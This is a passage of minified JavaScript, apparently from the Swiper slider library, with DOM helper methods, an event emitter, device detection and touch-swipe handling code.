        clearTimeout() {},
        matchMedia: ()=>({}),
        requestAnimationFrame: e=>"undefined" == typeof setTimeout ? (e(),
        null) : setTimeout(e, 0),
        cancelAnimationFrame(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function r() {
        const e = "undefined" != typeof window ? window : {};
        return t(e, i),
        e
    }
    class n extends Array {
        constructor(e) {
            super(...e || []),
            function(e) {
                const t = e.__proto__;
                Object.defineProperty(e, "__proto__", {
                    get: ()=>t,
                    set(e) {
                        t.__proto__ = e
                    }
                })
            }(this)
        }
    }
    function l(e=[]) {
        const t = [];
        return e.forEach((e=>{
            Array.isArray(e) ? t.push(...l(e)) : t.push(e)
        }
        )),
        t
    }
    function o(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function d(e, t) {
        const s = r()
          , i = a();
        let l = [];
        if (!t && e instanceof n)
            return e;
        if (!e)
            return new n(l);
        if ("string" == typeof e) {
            const s = e.trim();
            if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
                let e = "div";
                0 === s.indexOf("<li") && (e = "ul"),
                0 === s.indexOf("<tr") && (e = "tbody"),
                0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (e = "tr"),
                0 === s.indexOf("<tbody") && (e = "table"),
                0 === s.indexOf("<option") && (e = "select");
                const t = i.createElement(e);
                t.innerHTML = s;
                for (let e = 0; e < t.childNodes.length; e += 1)
                    l.push(t.childNodes[e])
            } else
                l = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    const s = []
                      , a = t.querySelectorAll(e);
                    for (let e = 0; e < a.length; e += 1)
                        s.push(a[e]);
                    return s
                }(e.trim(), t || i)
        } else if (e.nodeType || e === s || e === i)
            l.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof n)
                return e;
            l = e
        }
        return new n(function(e) {
            const t = [];
            for (let s = 0; s < e.length; s += 1)
                -1 === t.indexOf(e[s]) && t.push(e[s]);
            return t
        }(l))
    }
    d.fn = n.prototype;
    const p = {
        addClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.add(...t)
            }
            )),
            this
        },
        removeClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.remove(...t)
            }
            )),
            this
        },
        hasClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            return o(this, (e=>t.filter((t=>e.classList.contains(t))).length > 0)).length > 0
        },
        toggleClass: function(...e) {
            const t = l(e.map((e=>e.split(" "))));
            this.forEach((e=>{
                t.forEach((t=>{
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (let s = 0; s < this.length; s += 1)
                if (2 === arguments.length)
                    this[s].setAttribute(e, t);
                else
                    for (const t in e)
                        this[s][t] = e[t],
                        this[s].setAttribute(t, e[t]);
            return this
        },
        removeAttr: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e;
            return this
        },
        on: function(...e) {
            let[t,s,a,i] = e;
            function r(e) {
                const t = e.target;
                if (!t)
                    return;
                const i = e.target.dom7EventData || [];
                if (i.indexOf(e) < 0 && i.unshift(e),
                d(t).is(s))
                    a.apply(t, i);
                else {
                    const e = d(t).parents();
                    for (let t = 0; t < e.length; t += 1)
                        d(e[t]).is(s) && a.apply(e[t], i)
                }
            }
            function n(e) {
                const t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                a.apply(this, t)
            }
            "function" == typeof e[1] && ([t,a,i] = e,
            s = void 0),
            i || (i = !1);
            const l = t.split(" ");
            let o;
            for (let e = 0; e < this.length; e += 1) {
                const t = this[e];
                if (s)
                    for (o = 0; o < l.length; o += 1) {
                        const e = l[o];
                        t.dom7LiveListeners || (t.dom7LiveListeners = {}),
                        t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []),
                        t.dom7LiveListeners[e].push({
                            listener: a,
                            proxyListener: r
                        }),
                        t.addEventListener(e, r, i)
                    }
                else
                    for (o = 0; o < l.length; o += 1) {
                        const e = l[o];
                        t.dom7Listeners || (t.dom7Listeners = {}),
                        t.dom7Listeners[e] || (t.dom7Listeners[e] = []),
                        t.dom7Listeners[e].push({
                            listener: a,
                            proxyListener: n
                        }),
                        t.addEventListener(e, n, i)
                    }
            }
            return this
        },
        off: function(...e) {
            let[t,s,a,i] = e;
            "function" == typeof e[1] && ([t,a,i] = e,
            s = void 0),
            i || (i = !1);
            const r = t.split(" ");
            for (let e = 0; e < r.length; e += 1) {
                const t = r[e];
                for (let e = 0; e < this.length; e += 1) {
                    const r = this[e];
                    let n;
                    if (!s && r.dom7Listeners ? n = r.dom7Listeners[t] : s && r.dom7LiveListeners && (n = r.dom7LiveListeners[t]),
                    n && n.length)
                        for (let e = n.length - 1; e >= 0; e -= 1) {
                            const s = n[e];
                            a && s.listener === a || a && s.listener && s.listener.dom7proxy && s.listener.dom7proxy === a ? (r.removeEventListener(t, s.proxyListener, i),
                            n.splice(e, 1)) : a || (r.removeEventListener(t, s.proxyListener, i),
                            n.splice(e, 1))
                        }
                }
            }
            return this
        },
        trigger: function(...e) {
            const t = r()
              , s = e[0].split(" ")
              , a = e[1];
            for (let i = 0; i < s.length; i += 1) {
                const r = s[i];
                for (let s = 0; s < this.length; s += 1) {
                    const i = this[s];
                    if (t.CustomEvent) {
                        const s = new t.CustomEvent(r,{
                            detail: a,
                            bubbles: !0,
                            cancelable: !0
                        });
                        i.dom7EventData = e.filter(((e,t)=>t > 0)),
                        i.dispatchEvent(s),
                        i.dom7EventData = [],
                        delete i.dom7EventData
                    }
                }
            }
            return this
        },
        transitionEnd: function(e) {
            const t = this;
            return e && t.on("transitionend", (function s(a) {
                a.target === this && (e.call(this, a),
                t.off("transitionend", s))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetWidth + parseFloat(e.getPropertyValue("margin-right")) + parseFloat(e.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetHeight + parseFloat(e.getPropertyValue("margin-top")) + parseFloat(e.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            const e = r();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                const e = r()
                  , t = a()
                  , s = this[0]
                  , i = s.getBoundingClientRect()
                  , n = t.body
                  , l = s.clientTop || n.clientTop || 0
                  , o = s.clientLeft || n.clientLeft || 0
                  , d = s === e ? e.scrollY : s.scrollTop
                  , p = s === e ? e.scrollX : s.scrollLeft;
                return {
                    top: i.top + d - l,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            const s = r();
            let a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (const t in e)
                            this[a].style[t] = e[t];
                    return this
                }
                if (this[0])
                    return s.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach(((t,s)=>{
                e.apply(t, [t, s])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            const t = r()
              , s = a()
              , i = this[0];
            let l, o;
            if (!i || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (i.matches)
                    return i.matches(e);
                if (i.webkitMatchesSelector)
                    return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector)
                    return i.msMatchesSelector(e);
                for (l = d(e),
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            if (e === s)
                return i === s;
            if (e === t)
                return i === t;
            if (e.nodeType || e instanceof n) {
                for (l = e.nodeType ? [e] : e,
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            let e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            const t = this.length;
            if (e > t - 1)
                return d([]);
            if (e < 0) {
                const s = t + e;
                return d(s < 0 ? [] : [this[s]])
            }
            return d([this[e]])
        },
        append: function(...e) {
            let t;
            const s = a();
            for (let a = 0; a < e.length; a += 1) {
                t = e[a];
                for (let e = 0; e < this.length; e += 1)
                    if ("string" == typeof t) {
                        const a = s.createElement("div");
                        for (a.innerHTML = t; a.firstChild; )
                            this[e].appendChild(a.firstChild)
                    } else if (t instanceof n)
                        for (let s = 0; s < t.length; s += 1)
                            this[e].appendChild(t[s]);
                    else
                        this[e].appendChild(t)
            }
            return this
        },
        prepend: function(e) {
            const t = a();
            let s, i;
            for (s = 0; s < this.length; s += 1)
                if ("string" == typeof e) {
                    const a = t.createElement("div");
                    for (a.innerHTML = e,
                    i = a.childNodes.length - 1; i >= 0; i -= 1)
                        this[s].insertBefore(a.childNodes[i], this[s].childNodes[0])
                } else if (e instanceof n)
                    for (i = 0; i < e.length; i += 1)
                        this[s].insertBefore(e[i], this[s].childNodes[0]);
                else
                    this[s].insertBefore(e, this[s].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e) ? d([this[0].nextElementSibling]) : d([]) : this[0].nextElementSibling ? d([this[0].nextElementSibling]) : d([]) : d([])
        },
        nextAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.nextElementSibling; ) {
                const a = s.nextElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                const t = this[0];
                return e ? t.previousElementSibling && d(t.previousElementSibling).is(e) ? d([t.previousElementSibling]) : d([]) : t.previousElementSibling ? d([t.previousElementSibling]) : d([])
            }
            return d([])
        },
        prevAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.previousElementSibling; ) {
                const a = s.previousElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        parent: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1)
                null !== this[s].parentNode && (e ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode) : t.push(this[s].parentNode));
            return d(t)
        },
        parents: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                let a = this[s].parentNode;
                for (; a; )
                    e ? d(a).is(e) && t.push(a) : t.push(a),
                    a = a.parentNode
            }
            return d(t)
        },
        closest: function(e) {
            let t = this;
            return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].querySelectorAll(e);
                for (let e = 0; e < a.length; e += 1)
                    t.push(a[e])
            }
            return d(t)
        },
        children: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].children;
                for (let s = 0; s < a.length; s += 1)
                    e && !d(a[s]).is(e) || t.push(a[s])
            }
            return d(t)
        },
        filter: function(e) {
            return d(o(this, e))
        },
        remove: function() {
            for (let e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function c(e, t=0) {
        return setTimeout(e, t)
    }
    function u() {
        return Date.now()
    }
    function h(e, t="x") {
        const s = r();
        let a, i, n;
        const l = function(e) {
            const t = r();
            let s;
            return t.getComputedStyle && (s = t.getComputedStyle(e, null)),
            !s && e.currentStyle && (s = e.currentStyle),
            s || (s = e.style),
            s
        }(e);
        return s.WebKitCSSMatrix ? (i = l.transform || l.webkitTransform,
        i.split(",").length > 6 && (i = i.split(", ").map((e=>e.replace(",", "."))).join(", ")),
        n = new s.WebKitCSSMatrix("none" === i ? "" : i)) : (n = l.MozTransform || l.OTransform || l.MsTransform || l.msTransform || l.transform || l.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"),
        a = n.toString().split(",")),
        "x" === t && (i = s.WebKitCSSMatrix ? n.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = s.WebKitCSSMatrix ? n.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function m(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function f(...e) {
        const t = Object(e[0])
          , s = ["__proto__", "constructor", "prototype"];
        for (let i = 1; i < e.length; i += 1) {
            const r = e[i];
            if (null != r && (a = r,
            !("undefined" != typeof window && void 0 !== window.HTMLElement ? a instanceof HTMLElement : a && (1 === a.nodeType || 11 === a.nodeType)))) {
                const e = Object.keys(Object(r)).filter((e=>s.indexOf(e) < 0));
                for (let s = 0, a = e.length; s < a; s += 1) {
                    const a = e[s]
                      , i = Object.getOwnPropertyDescriptor(r, a);
                    void 0 !== i && i.enumerable && (m(t[a]) && m(r[a]) ? r[a].__swiper__ ? t[a] = r[a] : f(t[a], r[a]) : !m(t[a]) && m(r[a]) ? (t[a] = {},
                    r[a].__swiper__ ? t[a] = r[a] : f(t[a], r[a])) : t[a] = r[a])
                }
            }
        }
        var a;
        return t
    }
    function g(e, t, s) {
        e.style.setProperty(t, s)
    }
    function v({swiper: e, targetPosition: t, side: s}) {
        const a = r()
          , i = -e.translate;
        let n, l = null;
        const o = e.params.speed;
        e.wrapperEl.style.scrollSnapType = "none",
        a.cancelAnimationFrame(e.cssModeFrameID);
        const d = t > i ? "next" : "prev"
          , p = (e,t)=>"next" === d && e >= t || "prev" === d && e <= t
          , c = ()=>{
            n = (new Date).getTime(),
            null === l && (l = n);
            const r = Math.max(Math.min((n - l) / o, 1), 0)
              , d = .5 - Math.cos(r * Math.PI) / 2;
            let u = i + d * (t - i);
            if (p(u, t) && (u = t),
            e.wrapperEl.scrollTo({
                [s]: u
            }),
            p(u, t))
                return e.wrapperEl.style.overflow = "hidden",
                e.wrapperEl.style.scrollSnapType = "",
                setTimeout((()=>{
                    e.wrapperEl.style.overflow = "",
                    e.wrapperEl.scrollTo({
                        [s]: u
                    })
                }
                )),
                void a.cancelAnimationFrame(e.cssModeFrameID);
            e.cssModeFrameID = a.requestAnimationFrame(c)
        }
        ;
        c()
    }
    let w, b, x;
    function y() {
        return w || (w = function() {
            const e = r()
              , t = a();
            return {
                smoothScroll: t.documentElement && "scrollBehavior"in t.documentElement.style,
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                passiveListener: function() {
                    let t = !1;
                    try {
                        const s = Object.defineProperty({}, "passive", {
                            get() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, s)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        w
    }
    function E(e={}) {
        return b || (b = function({userAgent: e}={}) {
            const t = y()
              , s = r()
              , a = s.navigator.platform
              , i = e || s.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , l = s.screen.width
              , o = s.screen.height
              , d = i.match(/(Android);?[\s\/]+([\d.]+)?/);
            let p = i.match(/(iPad).*OS\s([\d_]+)/);
            const c = i.match(/(iPod)(.*OS\s([\d_]+))?/)
              , u = !p && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , h = "Win32" === a;
            let m = "MacIntel" === a;
            return !p && m && t.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(`${l}x${o}`) >= 0 && (p = i.match(/(Version)\/([\d.]+)/),
            p || (p = [0, 1, "13_0_0"]),
            m = !1),
            d && !h && (n.os = "android",
            n.android = !0),
            (p || u || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        b
    }
    function T() {
        return x || (x = function() {
            const e = r();
            return {
                isSafari: function() {
                    const t = e.navigator.userAgent.toLowerCase();
                    return t.indexOf("safari") >= 0 && t.indexOf("chrome") < 0 && t.indexOf("android") < 0
                }(),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)
            }
        }()),
        x
    }
    Object.keys(p).forEach((e=>{
        Object.defineProperty(d.fn, e, {
            value: p[e],
            writable: !0
        })
    }
    ));
    var C = {
        on(e, t, s) {
            const a = this;
            if ("function" != typeof t)
                return a;
            const i = s ? "unshift" : "push";
            return e.split(" ").forEach((e=>{
                a.eventsListeners[e] || (a.eventsListeners[e] = []),
                a.eventsListeners[e][i](t)
            }
            )),
            a
        },
        once(e, t, s) {
            const a = this;
            if ("function" != typeof t)
                return a;
            function i(...s) {
                a.off(e, i),
                i.__emitterProxy && delete i.__emitterProxy,
                t.apply(a, s)
            }
            return i.__emitterProxy = t,
            a.on(e, i, s)
        },
        onAny(e, t) {
            const s = this;
            if ("function" != typeof e)
                return s;
            const a = t ? "unshift" : "push";
            return s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e),
            s
        },
        offAny(e) {
            const t = this;
            if (!t.eventsAnyListeners)
                return t;
            const s = t.eventsAnyListeners.indexOf(e);
            return s >= 0 && t.eventsAnyListeners.splice(s, 1),
            t
        },
        off(e, t) {
            const s = this;
            return s.eventsListeners ? (e.split(" ").forEach((e=>{
                void 0 === t ? s.eventsListeners[e] = [] : s.eventsListeners[e] && s.eventsListeners[e].forEach(((a,i)=>{
                    (a === t || a.__emitterProxy && a.__emitterProxy === t) && s.eventsListeners[e].splice(i, 1)
                }
                ))
            }
            )),
            s) : s
        },
        emit(...e) {
            const t = this;
            if (!t.eventsListeners)
                return t;
            let s, a, i;
            "string" == typeof e[0] || Array.isArray(e[0]) ? (s = e[0],
            a = e.slice(1, e.length),
            i = t) : (s = e[0].events,
            a = e[0].data,
            i = e[0].context || t),
            a.unshift(i);
            return (Array.isArray(s) ? s : s.split(" ")).forEach((e=>{
                t.eventsAnyListeners && t.eventsAnyListeners.length && t.eventsAnyListeners.forEach((t=>{
                    t.apply(i, [e, ...a])
                }
                )),
                t.eventsListeners && t.eventsListeners[e] && t.eventsListeners[e].forEach((e=>{
                    e.apply(i, a)
                }
                ))
            }
            )),
            t
        }
    };
    function $({swiper: e, runCallbacks: t, direction: s, step: a}) {
        const {activeIndex: i, previousIndex: r} = e;
        let n = s;
        if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
        e.emit(`transition${a}`),
        t && i !== r) {
            if ("reset" === n)
                return void e.emit(`slideResetTransition${a}`);
            e.emit(`slideChangeTransition${a}`),
            "next" === n ? e.emit(`slideNextTransition${a}`) : e.emit(`slidePrevTransition${a}`)
        }
    }
    function S(e) {
        const t = this
          , s = a()
          , i = r()
          , n = t.touchEventsData
          , {params: l, touches: o, enabled: p} = t;
        if (!p)
            return;
        if (t.animating && l.preventInteractionOnTransition)
            return;
        !t.animating && l.cssMode && l.loop && t.loopFix();
        let c = e;
        c.originalEvent && (c = c.originalEvent);
        let h = d(c.target);
        if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length)
            return;
        if (n.isTouchEvent = "touchstart" === c.type,
        !n.isTouchEvent && "which"in c && 3 === c.which)
            return;
        if (!n.isTouchEvent && "button"in c && c.button > 0)
            return;
        if (n.isTouched && n.isMoved)
            return;
        !!l.noSwipingClass && "" !== l.noSwipingClass && c.target && c.target.shadowRoot && e.path && e.path[0] && (h = d(e.path[0]));
        const m = l.noSwipingSelector ? l.noSwipingSelector : `.${l.noSwipingClass}`
          , f = !(!c.target || !c.target.shadowRoot);
        if (l.noSwiping && (f ? function(e, t=this) {
            return function t(s) {
                return s && s !== a() && s !== r() ? (s.assignedSlot && (s = s.assignedSlot),
                s.closest(e) || t(s.getRootNode().host)) : null
            }(t)
        }(m, c.target) : h.closest(m)[0]))
            return void (t.allowClick = !0);
        if (l.swipeHandler && !h.closest(l.swipeHandler)[0])
            return;
        o.currentX = "touchstart" === c.type ? c.targetTouches[0].pageX : c.pageX,
        o.currentY = "touchstart" === c.type ? c.targetTouches[0].pageY : c.pageY;
        const g = o.currentX
          , v = o.currentY
          , w = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection
          , b = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
        if (w && (g <= b || g >= i.innerWidth - b)) {
            if ("prevent" !== w)
                return;
            e.preventDefault()
        }
        if (Object.assign(n, {
            isTouched: !0,
            isMoved: !1,
            allowTouchCallbacks: !0,
            isScrolling: void 0,
            startMoving: void 0
        }),
        o.startX = g,
        o.startY = v,
        n.touchStartTime = u(),
        t.allowClick = !0,
        t.updateSize(),
        t.swipeDirection = void 0,
        l.threshold > 0 && (n.allowThresholdMove = !1),
        "touchstart" !== c.type) {
            let e = !0;
            h.is(n.focusableElements) && (e = !1),
            s.activeElement && d(s.activeElement).is(n.focusableElements) && s.activeElement !== h[0] && s.activeElement.blur();
            const a = e && t.allowTouchMove && l.touchStartPreventDefault;
            !l.touchStartForcePreventDefault && !a || h[0].isContentEditable || c.preventDefault()
        }
        t.emit("touchStart", c)
    }
    function M(e) {
        const t = a()
          , s = this
          , i = s.touchEventsData
          , {params: r, touches: n, rtlTranslate: l, enabled: o} = s;
        if (!o)
            return;
        let p = e;
        if (p.originalEvent && (p = p.originalEvent),
        !i.isTouched)
            return void (i.startMoving && i.isScrolling && s.emit("touchMoveOpposite", p));
        if (i.isTouchEvent && "touchmove" !== p.type)
            return;
        const c = "touchmove" === p.type && p.targetTouches && (p.targetTouches[0] || p.changedTouches[0])
          , h = "touchmove" === p.type ? c.pageX : p.pageX
          , m = "touchmove" === p.type ? c.pageY : p.pageY;
        if (p.preventedByNestedSwiper)
            return n.startX = h,
            void (n.startY = m);
        if (!s.allowTouchMove)
            return s.allowClick = !1,
            void (i.isTouched && (Object.assign(n, {
                startX: h,
                startY: m,
                currentX: h,
                currentY: m
            }),
            i.touchStartTime = u()));
        if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
            if (s.isVertical()) {
                if (m < n.startY && s.translate <= s.maxTranslate() || m > n.startY && s.translate >= s.minTranslate())
                    return i.isTouched = !1,
                    void (i.isMoved = !1)
            } else if (h < n.startX && s.translate <= s.maxTranslate() || h > n.startX && s.translate >= s.minTranslate())
                return;
        if (i.isTouchEvent && t.activeElement && p.target === t.activeElement && d(p.target).is(i.focusableElements))
            return i.isMoved = !0,
            void (s.allowClick = !1);
        if (i.allowTouchCallbacks && s.emit("touchMove", p),
        p.targetTouches && p.targetTouches.length > 1)
            return;
        n.currentX = h,
        n.currentY = m;
        const f = n.currentX - n.startX
          , g = n.currentY - n.startY;
        if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold)
            return;
        if (void 0 === i.isScrolling) {
            let e;
            s.isHorizontal() && n.currentY === n.startY || s.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : f * f + g * g >= 25 && (e = 180 * Math.atan2(Math.abs(g), Math.abs(f)) / Math.PI,
            i.isScrolling = s.isHorizontal() ? e > r.touchAngle : 90 - e > r.touchAngle)
        }
        if (i.isScrolling && s.emit("touchMoveOpposite", p),
        void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
        i.isScrolling)
            return void (i.isTouched = !1);
        if (!i.startMoving)
            return;
        s.allowClick = !1,
        !r.cssMode && p.cancelable && p.preventDefault(),
        r.touchMoveStopPropagation && !r.nested && p.stopPropagation(),
        i.isMoved || (r.loop && !r.cssMode && s.loopFix(),
        i.startTranslate = s.getTranslate(),
        s.setTransition(0),
        s.animating && s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
        i.allowMomentumBounce = !1,
        !r.grabCursor || !0 !== s.allowSlideNext && !0 !== s.allowSlidePrev || s.setGrabCursor(!0),
        s.emit("sliderFirstMove", p)),
        s.emit("sliderMove", p),
        i.isMoved = !0;
        let v = s.isHorizontal() ? f : g;
        n.diff = v,
        v *= r.touchRatio,
        l && (v = -v),
        s.swipeDirection = v > 0 ? "prev" : "next",
        i.currentTranslate = v + i.startTranslate;
        let w = !0
          , b = r.resistanceRatio;
        if (r.touchReleaseOnEdges && (b = 0),
        v > 0 && i.currentTranslate > s.minTranslate() ? (w = !1,
        r.resistance && (i.currentTranslate = s.minTranslate() - 1 + (-s.minTranslate() + i.startTranslate + v) ** b)) : v < 0 && i.currentTranslate < s.maxTranslate() && (w = !1,
        r.resistance && (i.currentTranslate = s.maxTranslate() + 1 - (s.maxTranslate() - i.startTranslate - v) ** b)),
        w && (p.preventedByNestedSwiper = !0),
        !s.allowSlideNext && "next" === s.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
        !s.allowSlidePrev && "prev" === s.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
        s.allowSlidePrev || s.allowSlideNext || (i.currentTranslate = i.startTranslate),
        r.threshold > 0) {
            if (!(Math.abs(v) > r.threshold || i.allowThresholdMove))
                return void (i.currentTranslate = i.startTranslate);
            if (!i.allowThresholdMove)
                return i.allowThresholdMove = !0,
                n.startX = n.currentX,
                n.startY = n.currentY,
                i.currentTranslate = i.startTranslate,
                void (n.diff = s.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
        }
        r.followFinger && !r.cssMode && ((r.freeMode && r.freeMode.enabled && s.freeMode || r.watchSlidesProgress) && (s.updateActiveIndex(),
        s.updateSlidesClasses()),
        s.params.freeMode && r.freeMode.enabled && s.freeMode && s.freeMode.onTouchMove(),
        s.updateProgress(i.currentTranslate),
        s.setTranslate(i.currentTranslate))
    }
    function P(e) {
        const t = this
          , s = t.touchEventsData
          , {params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l} = t;
        if (!l)
            return;
        let o = e;
        if (o.originalEvent && (o = o.originalEvent),
        s.allowTouchCallbacks && t.emit("touchEnd", o),
        s.allowTouchCallbacks = !1,
        !s.isTouched)
            return s.isMoved && a.grabCursor && t.setGrabCursor(!1),
            s.isMoved = !1,
            void (s.startMoving = !1);
        a.grabCursor && s.isMoved && s.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
        const d = u()
          , p = d - s.touchStartTime;
        if (t.allowClick) {
            const e = o.path || o.composedPath && o.composedPath();
            t.updateClickedSlide(e && e[0] || o.target),
            t.emit("tap click", o),
            p < 300 && d - s.lastClickTime < 300 && t.emit("doubleTap doubleClick", o)
        }
        if (s.lastClickTime = u(),
        c((()=>{
            t.destroyed || (t.allowClick = !0)
        }
        )),
        !s.isTouched || !s.isMoved || !t.swipeDirection || 0 === i.diff || s.currentTranslate === s.startTranslate)
            return s.isTouched = !1,
            s.isMoved = !1,
            void (s.startMoving = !1);
        let h;
        if (s.isTouched = !1,
        s.isMoved = !1,
        s.startMoving = !1,
        h = a.followFinger ? r ? t.translate : -t.translate : -s.currentTranslate,
        a.cssMode)
            return;
        if (t.params.freeMode && a.freeMode.enabled)
            return void t.freeMode.onTouchEnd({
                currentPos: h
            });
        let m = 0
          , f = t.slidesSizesGrid[0];
        for (let e = 0; e < n.length; e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup) {
            const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
            void 0 !== n[e + t] ? h >= n[e] && h < n[e + t] && (m = e,
            f = n[e + t] - n[e]) : h >= n[e] && (m = e,
            f = n[n.length - 1] - n[n.length - 2])
        }
        const g = (h - n[m]) / f
          , v = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
        if (p > a.longSwipesMs) {
            if (!a.longSwipes)
                return void t.slideTo(t.activeIndex);
            "next" === t.swipeDirection && (g >= a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m)),
            "prev" === t.swipeDirection && (g > 1 - a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m))
        } else {
            if (!a.shortSwipes)
                return void t.slideTo(t.activeIndex);
            t.navigation && (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl) ? o.target === t.navigation.nextEl ? t.slideTo(m + v) : t.slideTo(m) : ("next" === t.swipeDirection && t.slideTo(m + v),
            "prev" === t.swipeDirection && t.slideTo(m))
        }
    }
    function k() {
        const e = this
          , {params: t, el: s} = e;
        if (s && 0 === s.offsetWidth)
            return;
        t.breakpoints && e.setBreakpoint();
        const {allowSlideNext: a, allowSlidePrev: i, snapGrid: r} = e;
        e.allowSlideNext = !0,
        e.allowSlidePrev = !0,
        e.updateSize(),
        e.updateSlides(),
        e.updateSlidesClasses(),
        ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
        e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
